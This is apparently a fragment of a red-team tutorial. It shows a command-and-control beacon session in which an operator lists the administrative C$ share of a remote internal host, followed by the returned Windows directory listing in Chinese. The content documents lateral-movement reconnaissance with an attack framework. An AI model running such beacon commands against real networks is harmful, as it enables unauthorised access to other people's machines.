 beacon> shell dir \\10.10.10.2\C$
[*] Tasked beacon to run: dir \\10.10.10.2\C$
[+] host called home, sent: 50 bytes
[+] received output:
驱动器 \\10.10.10.2\C$ 中的卷没有标签。
卷的序列号是 4467-5211
\\10.10.10.2\C$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2020/12/29  21:27    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2020/12/29  22:05    <DIR>          Users
2020/12/29  22:10    <DIR>          Windows
0 个文件              0 字节
5 个目录 52,513,492,992 可用字节